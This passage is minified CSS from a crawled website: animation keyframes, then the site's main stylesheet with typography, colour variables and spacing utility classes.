ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);-ms-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);-ms-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);-ms-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}.hinge {-webkit-animation-name: hinge;animation-name: hinge }@-webkit-keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}@keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);-ms-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}.rollIn {-webkit-animation-name: rollIn;animation-name: rollIn }@-webkit-keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}@keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);-ms-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}.rollOut {-webkit-animation-name: rollOut;animation-name: rollOut }@-webkit-keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom {-webkit-animation-name: rollIncustom;animation-name: rollIncustom }@-webkit-keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom1 {-webkit-animation-name: rollIncustom1;animation-name: rollIncustom1;}@-webkit-keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom3 {-webkit-animation-name: rollIncustom3;animation-name: rollIncustom3;}@-webkit-keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom4{-webkit-animation-name: rollIncustom4;animation-name: rollIncustom4;}@-webkit-keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom5{-webkit-animation-name: rollIncustom5;animation-name: rollIncustom5;}@-webkit-keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom6{-webkit-animation-name: rollIncustom6;animation-name: rollIncustom6;}@-webkit-keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom7{-webkit-animation-name: rollIncustom7;animation-name: rollIncustom7;}@-webkit-keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom8{-webkit-animation-name: rollIncustom8;animation-name: rollIncustom8;}@-webkit-keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(200px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(500px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom9{-webkit-animation-name: rollIncustom9;animation-name: rollIncustom9;}@-webkit-keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(0px,-50px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(-10px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew2{0%{opacity:0;-webkit-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}@keyframes slideInnew2{0%{opacity:0;-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}.slideInnew2{-webkit-animation-name:slideInnew2;animation-name:slideInnew2;}@-webkit-keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}@keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}.spinnerRotateone{-webkit-animation-name:spinnerRotateone;animation-name:spinnerRotateone;}@-webkit-keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}@keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}.spins{-webkit-animation-name:spins;animation-name:spins;}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/style-main.min.css
body_size: 45624
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap);:root{--rob:"Roboto",sans-serif;--great:"Great Vibes",cursive;--h_title:#1d2746;--p_color:#6b707f;--black_100:#d6d9dc;--black_150:#c8ccd0;--black_200:#bbc0c4;--black_300:#7d848d;--black_350:#9199a1;--black_400:#848d95;--black_500:#6a737c;--black_600:#535a60;--black_700:#3c4146;--black_750:#2f3337;--black_800:#242729;--black_900:#0c0d0e;--brand_color:#f00003;--baseColor2:#4a6ee0;--hover3:#c6e7f7}.col-lg-offset-right-1,.col-md-offset-right-1{margin-right:8.33333333%}html{height:100%}a{text-decoration:none;transition:all .3s ease-in-out}a:focus,a:hover{text-decoration:none;outline:0;color:var(--brand_color)}body{line-height:28px;font-size:16px;height:100%;font-family:var(--rob);font-weight:400;color:#6b707f;letter-spacing:.15px}:focus{outline:0}a{color:var(--brand_color)}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;font-family:var(--rob);color:var(--h_title)}h1 a,h2 a,h3>a,h4 a,h5 a,h6 a{color:var(--h_title)}figure{padding-top:5px;padding-bottom:5px;clear:both;border:none}figure figcaption{color:rgba(0,0,0,.54);line-height:20px;font-size:14px;margin-top:10px;text-align:center;max-width:728px;margin-right:auto}video{max-width:100%}table tr td p:last-child{margin-bottom:0}pre[class*=language-]>code{border-left:5px solid rgba(17,166,131,.8)}.form-check{position:relative;display:block}.pt_100{padding-top:100px}.pb_100{padding-bottom:100px}::-webkit-scrollbar{width:10px;height:8px}::-webkit-scrollbar-track{background:#fff}::-webkit-scrollbar-thumb{background:#999;border-radius:30px}.h1{font-size:50px}.h2{font-size:44px}.h3{font-size:36px}.h4{font-size:30px}.h5{font-size:24px}.h6{font-size:18px}.bold{font-weight:700}.medium{font-weight:500}.regular{font-weight:400}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.blog_single_item h1,.blog_single_item h2,.blog_single_item h3,.blog_single_item h4,.blog_single_item h5,.blog_single_item h6,.shortcode_info h1,.shortcode_info h2,.shortcode_info h3,.shortcode_info h4,.shortcode_info h5,.shortcode_info h6{margin-bottom:30px}button:focus{outline:0}.body_wrapper{position:relative;background:#fff;z-index:30;overflow:hidden;min-height:100vh}@media (min-width:1400px){.container.custom-container{max-width:1475px!important}}@media (min-width:1200px){.wide-container .container{max-width:1200px}}@media (min-width:1300px){.wide-container .container{max-width:1240px}}@media (min-width:1500px){.wide-container .container{max-width:1470px}}@media (min-width:1400px){.container{max-width:1200px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1200px){.doc_community_area .container{max-width:960px}}@media (min-width:991px){.forum_container{max-width:1830px}}.sec_pad{padding:100px 0}.pl-40{padding-left:40px}.pl-60{padding-left:60px}.pr-60{padding-right:60px}.p_125{padding-top:125px;padding-bottom:125px}.pt_125{padding-top:125px}.pb_125{padding-bottom:125px}ul.list-style{margin-bottom:2rem}ul.list-style li{margin-bottom:.5rem;list-style-type:circle}ul.list-style li:last-child{margin-bottom:0}.key,kbd{line-height:.95rem;border:1px solid #ddd;color:#6b707f}.key,kbd,p .key,p kbd{display:inline;display:inline-block;min-width:1em;padding:.5em .6em .4em;margin:2px;font-weight:400;font-size:.85rem;font-family:Roboto,sans-serif;text-align:center;text-decoration:none;line-height:.6rem;-moz-border-radius:.3em;-webkit-border-radius:0.3em;border-radius:.3em;cursor:default;-moz-user-select:none;-webkit-user-select:none;user-select:none;background:#fff;border:1px solid #ddd}.section_title{margin-bottom:56px}.section_title p{max-width:530px;margin:10px auto 0}.section_title.text-start p{max-width:inherit}.section_title.title-img{margin-bottom:76px}.section_title.title-img .title-lg{font-size:44px;line-height:1.1;color:#1d2746;margin-bottom:30px;font-weight:400}.section_title.title-img .action_btn{padding:9px 34px;box-shadow:none;border:2px solid var(--brand_color);font-weight:500}.section_title.title-img .action_btn:hover{background:0 0;color:var(--brand_color)}.section-title-h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24}.h_title{font-size:30px;line-height:40px;margin-bottom:0;font-weight:700;position:relative}@media (max-width:440px){.h_title br{display:none}}.c_head{font-size:24px;line-height:26px}.round-btn{border-radius:50px!important}.form-check-input:focus{border-color:rgba(var(--brand_color),.25);box-shadow:0 0 0 .25rem rgba(var(--brand_color),.25)}.form-check-input:checked{background-color:var(--brand_color);border-color:var(--brand_color)}.form-control:focus{box-shadow:none;border-color:var(--brand_color)!important}.dbl-arrow{display:inline-block}.dbl-arrow .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:5px}.dbl-arrow .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:5px;left:0}.dbl-arrow .arrow-cont .second{margin-left:8px}.dbl-arrow:hover i{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow:hover i.first{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlpha{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}.dbl-arrow-upper{display:inline-block}.dbl-arrow-upper .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:3px}.dbl-arrow-upper .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:2px;left:0}.dbl-arrow-upper .arrow-cont .second{margin-top:5px}.dbl-arrow-upper:hover i{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow-upper:hover i.first{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlphaUp{0%{opacity:1;transform:translateY(0) scale(1)}25%{opacity:0;transform:translateY(10px) scale(.9)}26%{opacity:0;transform:translateY(-10px) scale(.9)}55%{opacity:1;transform:translateY(0) scale(1)}}.bg_color{background:#fafcfd}.f_bg_color{background:#f6fbfc}.bg-disable{background-color:#f2f4f5}.local-video-container{display:-webkit-flex;display:flex;position:relative;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:hidden;border-radius:2px;border:1px solid rgba(0,0,0,.05);box-sizing:content-box}#back-to-top{display:inline-block;background-color:rgba(220,220,220,.8);width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#back-to-top::after{content:"\32";font-family:eleganticons;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#000}#back-to-top:hover{cursor:pointer;background-color:#333}#back-to-top:hover::after{color:#fff}#back-to-top:active{background-color:#555}#back-to-top.show{opacity:1;visibility:visible}.search-focused .click_capture{opacity:1;visibility:visible}.search-focused .banner_search_form{position:relative;z-index:999!important}@media (min-width:1500px){.custom_container2{max-width:1470px}}.box_pad{max-width:100%;padding:0 60px}.visible{opacity:1!important}.main_title{margin-bottom:60px}.main_title h2{font-size:30px;color:var(--h_title);margin-bottom:0}.main_title p{margin-bottom:0;margin-top:12px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-65{margin-top:65px}.mt-70{margin-top:70px}.mt-75{margin-top:75px}.mt-80{margin-top:80px}.mt-85{margin-top:85px}.mt-90{margin-top:90px}.mt-95{margin-top:95px}.mt-100{margin-top:100px}.mt-105{margin-top:105px}.mt-110{margin-top:110px}.mt-115{margin-top:115px}.mt-120{margin-top:120px}.mt-125{margin-top:125px}.mt-130{margin-top:130px}.mt-135{margin-top:135px}.mt-140{margin-top:140px}.mt-145{margin-top:145px}.mt-150{margin-top:150px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-65{margin-bottom:65px}.mb-70{margin-bottom:70px}.mb-75{margin-bottom:75px}.mb-80{margin-bottom:80px}.mb-85{margin-bottom:85px}.mb-90{margin-bottom:90px}.mb-95{margin-bottom:95px}.mb-100{margin-bottom:100px}.mb-105{margin-bottom:105px}.mb-110{margin-bottom:110px}.mb-115{margin-bottom:115px}.mb-120{margin-bottom:120px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mr-55{margin-right:55px}.mr-60{margin-right:60px}.mr-65{margin-right:65px}.mr-70{margin-right:70px}.mr-75{margin-right:75px}.mr-80{margin-right:80px}.mr-85{margin-right:85px}.mr-90{margin-right:90px}.mr-95{margin-right:95px}.mr-100{margin-right:100px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.ml-55{margin-left:55px}.ml-60{margin-left:60px}.ml-65{margin-left:65px}.ml-70{margin-left:70px}.ml-75{margin-left:75px}.ml-80{margin-left:80px}.ml-85{margin-left:85px}.ml-90{margin-left:90px}.ml-95{margin-left:95px}.ml-100{margin-left:100px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pt-65{padding-top:65px}.pt-70{padding-top:70px}.pt-75{padding-top:75px}.pt-80{padding-top:80px}.pt-85{padding-top:85px}.pt-90{padding-top:90px}.pt-95{padding-top:95px}.pt-100{padding-top:100px}.pt-105{padding-top:105px}.pt-110{padding-top:110px}.pt-115{padding-top:115px}.pt-120{padding-top:120px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pb-55{padding-bottom:55px}.pb-60{padding-bottom:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pb-75{padding-bottom:75px}.pb-80{padding-bottom:80px}.pb-85{padding-bottom:85px}.pb-90{padding-bottom:90px}.pb-95{padding-bottom:95px}.pb-100{padding-bottom:100px}.pb-105{padding-bottom:105px}.pb-110{padding-bottom:110px}.pb-115{padding-bottom:115px}.pb-120{padding-bottom:120px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pr-55{padding-right:55px}.pr-60{padding-right:60px}.pr-65{padding-right:65px}.pr-70{padding-right:70px}.pr-75{padding-right:75px}.pr-80{padding-right:80px}.pr-85{padding-right:85px}.pr-90{padding-right:90px}.pr-95{padding-right:95px}.pr-100{padding-right:100px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.pl-55{padding-left:55px}.pl-60{padding-left:60px}.pl-65{padding-left:65px}.pl-70{padding-left:70px}.pl-75{padding-left:75px}.pl-80{padding-left:80px}.pl-85{padding-left:85px}.pl-90{padding-left:90px}.pl-95{padding-left:95px}.pl-100{padding-left:100px}@media (min-width:992px){.mt-lg-20{margin-top:20px}.mt-lg-25{margin-top:25px}.mt-lg-30{margin-top:30px}.mt-lg-35{margin-top:35px}.mt-lg-40{margin-top:40px}.mt-lg-45{margin-top:45px}.mt-lg-50{margin-top:50px}.mt-lg-55{margin-top:55px}.mt-lg-60{margin-top:60px}.mt-lg-65{margin-top:65px}.mt-lg-70{margin-top:70px}.mt-lg-75{margin-top:75px}.mt-lg-80{margin-top:80px}.mt-lg-85{margin-top:85px}.mt-lg-90{margin-top:90px}.mt-lg-95{margin-top:95px}.mt-lg-100{margin-top:100px}.mt-lg-105{margin-top:105px}.mt-lg-110{margin-top:110px}.mt-lg-115{margin-top:115px}.mt-lg-120{margin-top:120px}.mt-lg-125{margin-top:125px}.mt-lg-130{margin-top:130px}.mt-lg-135{margin-top:135px}.mt-lg-140{margin-top:140px}.mt-lg-145{margin-top:145px}.mt-lg-150{margin-top:150px}.mb-lg-20{margin-bottom:20px}.mb-lg-25{margin-bottom:25px}.mb-lg-30{margin-bottom:30px}.mb-lg-35{margin-bottom:35px}.mb-lg-40{margin-bottom:40px}.mb-lg-45{margin-bottom:45px}.mb-lg-50{margin-bottom:50px}.mb-lg-55{margin-bottom:55px}.mb-lg-60{margin-bottom:60px}.mb-lg-65{margin-bottom:65px}.mb-lg-70{margin-bottom:70px}.mb-lg-75{margin-bottom:75px}.mb-lg-80{margin-bottom:80px}.mb-lg-85{margin-bottom:85px}.mb-lg-90{margin-bottom:90px}.mb-lg-95{margin-bottom:95px}.mb-lg-100{margin-bottom:100px}.mb-lg-105{margin-bottom:105px}.mb-lg-110{margin-bottom:110px}.mb-lg-115{margin-bottom:115px}.mb-lg-120{margin-bottom:120px}.mr-lg-10{margin-right:10px}.mr-lg-15{margin-right:15px}.mr-lg-20{margin-right:20px}.mr-lg-25{margin-right:25px}.mr-lg-30{margin-right:30px}.mr-lg-35{margin-right:35px}.mr-lg-40{margin-right:40px}.mr-lg-45{margin-right:45px}.mr-lg-50{margin-right:50px}.mr-lg-55{margin-right:55px}.mr-lg-60{margin-right:60px}.mr-lg-65{margin-right:65px}.mr-lg-70{margin-right:70px}.mr-lg-75{margin-right:75px}.mr-lg-80{margin-right:80px}.mr-lg-85{margin-right:85px}.mr-lg-90{margin-right:90px}.mr-lg-95{margin-right:95px}.mr-lg-100{margin-right:100px}.ml-lg-10{margin-left:10px}.ml-lg-15{margin-left:15px}.ml-lg-20{margin-left:20px}.ml-lg-25{margin-left:25px}.ml-lg-30{margin-left:30px}.ml-lg-35{margin-left:35px}.ml-lg-40{margin-left:40px}.ml-lg-45{margin-left:45px}.ml-lg-50{margin-left:50px}.ml-lg-55{margin-left:55px}.ml-lg-60{margin-left:60px}.ml-lg-65{margin-left:65px}.ml-lg-70{margin-left:70px}.ml-lg-75{margin-left:75px}.ml-lg-80{margin-left:80px}.ml-lg-85{margin-left:85px}.ml-lg-90{margin-left:90px}.ml-lg-95{margin-left:95px}.ml-lg-100{margin-left:100px}.pt-lg-20{padding-top:20px}.pt-lg-25{padding-top:25px}.pt-lg-30{padding-top:30px}.pt-lg-35{padding-top:35px}.pt-lg-40{padding-top:40px}.pt-lg-45{padding-top:45px}.pt-lg-50{padding-top:50px}.pt-lg-55{padding-top:55px}.pt-lg-60{padding-top:60px}.pt-lg-65{padding-top:65px}.pt-lg-70{padding-top:70px}.pt-lg-75{padding-top:75px}.pt-lg-80{padding-top:80px}.pt-lg-85{padding-top:85px}.pt-lg-90{padding-top:90px}.pt-lg-95{padding-top:95px}.pt-lg-100{padding-top:100px}.pt-lg-105{padding-top:105px}.pt-lg-110{padding-top:110px}.pt-lg-115{padding-top:115px}.pt-lg-120{padding-top:120px}.pb-lg-20{padding-bottom:20px}.pb-lg-25{padding-bottom:25px}.pb-lg-30{padding-bottom:30px}.pb-lg-35{padding-bottom:35px}.pb-lg-40{padding-bottom:40px}.pb-lg-45{padding-bottom:45px}.pb-lg-50{padding-bottom:50px}.pb-lg-55{padding-bottom:55px}.pb-lg-60{padding-bottom:60px}.pb-lg-65{padding-bottom:65px}.pb-lg-70{padding-bottom:70px}.pb-lg-75{padding-bottom:75px}.pb-lg-80{padding-bottom:80px}.pb-lg-85{padding-bottom:85px}.pb-lg-90{padding-bottom:90px}.pb-lg-95{padding-bottom:95px}.pb-lg-100{padding-bottom:100px}.pb-lg-105{padding-bottom:105px}.pb-lg-110{padding-bottom:110px}.pb-lg-115{padding-bottom:115px}.pb-lg-120{padding-bottom:120px}.pr-lg-10{padding-right:10px}.pr-lg-15{padding-right:15px}.pr-lg-20{padding-right:20px}.pr-lg-25{padding-right:25px}.pr-lg-30{padding-right:30px}.pr-lg-35{padding-right:35px}.pr-lg-40{padding-right:40px}.pr-lg-45{padding-right:45px}.pr-lg-50{padding-right:50px}.pr-lg-55{padding-right:55px}.pr-lg-60{padding-right:60px}.pr-lg-65{padding-right:65px}.pr-lg-70{padding-right:70px}.pr-lg-75{padding-right:75px}.pr-lg-80{padding-right:80px}.pr-lg-85{padding-right:85px}.pr-lg-90{padding-right:90px}.pr-lg-95{padding-right:95px}.pr-lg-100{padding-right:100px}.pl-lg-10{padding-left:10px}.pl-lg-15{padding-left:15px}.pl-lg-20{padding-left:20px}.pl-lg-25{padding-left:25px}.pl-lg-30{padding-left:30px}.pl-lg-35{padding-left:35px}.pl-lg-40{padding-left:40px}.pl-lg-45{padding-left:45px}.pl-lg-50{padding-left:50px}.pl-lg-55{padding-left:55px}.pl-lg-60{padding-left:60px}.pl-lg-65{padding-left:65px}.pl-lg-70{padding-left:70px}.pl-lg-75{padding-left:75px}.pl-lg-80{padding-left:80px}.pl-lg-85{padding-left:85px}.pl-lg-90{padding-left:90px}.pl-lg-95{padding-left:95px}.pl-l